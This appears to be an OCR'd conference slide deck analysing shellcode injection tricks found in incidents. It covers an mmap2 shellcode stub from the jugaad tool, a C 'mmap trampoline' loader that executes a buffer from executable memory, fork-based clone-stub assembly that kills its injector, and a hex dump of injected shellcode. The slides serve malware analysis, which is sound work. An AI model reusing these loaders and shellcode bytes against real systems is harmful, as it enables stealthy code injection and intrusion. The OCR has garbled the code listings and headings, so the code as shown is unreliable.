

### Chapter two Advance shellcode tricks > Memory map shellcode stub for injection

To trace the register to figure it out how it works:



# **ROOTE©N**



# Chapter two Advance shellcode tricks

> Memory map shellcode stub for injection

#### **These are the steps of how it works:**

- The shellcode-stub was invoking linux syscall mmap2() to allocate a memory space with :
	- $\circ$  1,000 bytes size
	- $\circ$  The allocated memory area is flagged as PRIVATE & ANONYMOUS, meaning: an independent space/process is created that can be used to execute any malicious code or to store any data.
	- The permission of the allocated memory area is on READ WRITE & EXECUTION permission, to support any kind of code execution or injection.
- mmap2(2) man page: "On success, mmap2() returns a pointer to the mapped area"





### Chapter two Advance shellcode tricks > Memory map shellcode stub for injection

**These are the steps of how it works:**







#### What do we learn from this case?

# OSINT is on!







> Memory map shellcode stub for injection

It seems a red teamer's Github tool was used/abused to aim victims of the mentioned incident:



### **RUDTEQ1**



### Chapter two Advance shellcode tricks > Memory map shellcode stub for injection

#### POC:

```
A https://aithub.com/aseemiakhar/jugaad/blob/master/shellcode.h
         #define shellcode h
   37
   38
   39
         #ifdef cplusplus
   40
         extern "C" f#endif /* cplusplus */
   4142
         /4344* The stub for mmap2 shellcode. The values of length, prot and flags is
          * updated in the stub to make the final customized payload.
   45
          * /
   46
                                        "\x31\xdb"
   47
         #define MMAP2 STUB
                                                                 \sqrt{}"\xb9\x10\x27\x00\x00"\
   48
                                        "\xba\x07\x00\x00\x00"\
   49
                                        "\xbe\x22\x00\x00\x00" \
   50
                                        "\x31\xff"51
                                                                 X
   52
                                        "\x31\xed"
                                                                 \sqrt{}53
                                        "\xb8\xc0\x00\x00\x00" \
                                        "\xcd\x80"
   54
                                                                 \sqrt{}" \ XCC"55
   56
   57
         /* Offsets into the stub shellcode for changing the values */
   58
         #define MMAP2 LEN OFFSET
                                        3
         #define MMAP2 PROT OFFSET
   59
                                        8
```
# **ROOTCOON**



### Chapter two Advance shellcode tricks

### > Memory map shellcode stub for injection

[Another Research of the same vector]

**The good improvement of this shellcode-stub mmap in C:**

```
#include <stdio.h>
#include <string.h>
#include <sys/mman.h>
// originally coded by pancake
int payload(const char *buf, int len)
  unsigned char *ptr;
  int (*fun)();
  ptr = mmap(NULL, len, PROT_EXEC | PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
  if (\text{ptr} == \text{NULL})return -1;fun = (int(*) (void))ptr;memcpy(ptr, buf, len);
  mprotect(ptr, len, PROT_READ | PROT_EXEC);
  return fun();
int main()
  unsigned char trap = 0 \times cc;return payload(&trap, 1);
```
This code is named / known back then as MMAP TRAMPOLINE (pancake, phrack Volume 0x0d, Issue 0x42)

# **ROOTCOON**



### Chapter two Advance shellcode tricks > The case of shellcode clone-stub

- 1. Shellcode clone-stub is used as a stager loader to execute the real shellcode payload after the forking command is successfully executed.
- 2. Normally it will clone-stub shellcode will return to its parent, but in several incidents it was detected the clone-stub is killing the parent process (the shellcode loader/injector) )when the forking is failed.
- 3. The alleged purpose for the clone-stub is for stealth code injection. Leaving the victim's blind on how the payload-shellcode has been injected.
- 4. The rest of the payload shellcode can be anything from a reverse shell, bindshell ,etc for further intrusion.





### Chapter two Advance shellcode tricks > The case of shellcode clone-stub

This is how it looks like in the real incidents we recorded:


## **ROOTC@N**



## Chapter two Advance shellcode tricks > The case of shellcode clone-stub



37

## ROOTEQO



## Chapter two Advance shellcode tricks > The case of shellcode clone-stub







### Chapter two Advance shellcode tricks > The case of shellcode clone-stub

to\_fork:

push \$0x39 pop %rax syscall

xor %rdi, %rdi cmp %rdi, %rax je child

#### if\_can\_not\_fork:

push \$0x3e pop %rax mov %rsi, %rdi push \$0xc pop %rsi syscall ret

#### forked\_child:

(exec payload address)

Based on the reversed assembly the clone-stub loader for payload can be recoded w/ something similar like this…

It seems the SIGUSR2 is hardcoded under specific purpose to kill the parent program (the injector binary).

## **ROOTEQ1**



Timer

off (0.00/0/0) off (0.00/0/0) off (0.00/0/0) off (0.00/0/0) off (0.00/0/0)

off (0.00/0/0) off (0.00/0/0) off (0.00/0/0) off (0.00/0/0)

keepalive (5122.91/0/0)

#### Chapter two Shellcode from MOAR code injection > The case of shellcode clone-stub  $$./date &$



demonstration of the parasite with clone-stub loader @unixfreaxjp

## HUUTLOT



# Chapter two Advance shellcode tricks

### > The case of shellcode clone-stub

The clone-stub and payload shellcode in memory [0x7efd4730dff6]> [0x7efd4730dff6]> s 0x00007efd4730e000 work-space of the injected process (opcode search result) [0x7efd4730e000]> /x 6a39580f054831ff4839f8740c6a3e584889f76a0c5e0f05c3 Searching 25 bytes in [0x7efd4730e000-0x7efd4730f000] hits: 1 0x7efd4730e000 hit12\_0 6a39580f054831ff4839f8740c6a3e584889f76a0c5e0f05c3  $[0x7efd4730e000]$  s  $0x7efd4730e000$  $\sqrt{Q}$  T0x7efd4730e0007> px  $-$  offset  $0<sub>1</sub>$ 23 45 67 89 A B C D E F 0123456789ABCDEF 0x7efd4730e000 6a39 580f 0548 31ff 4839 f874 0c6a 3e58 | j9X H1 H9 t j>X 4889 f76a 0c5e 0f05 c390 9031 c031 db31 H. J. . . . . . . 1.1.1 0x7efd4730e010 0189 c6fe c089 c7b2 06b0 290f 0593 0x7efd4730e020  $d2b0$ 0x7efd4730e030 4831 c050 6802 0111 5c88 4424 0148 89e6  $HI Ph.$   $\yen$   $DS.H.$ 0x7efd4730e040 b210 89df b031 0f05 b005 89c6 89df b032 . . . . . 1 . . . . . . . . 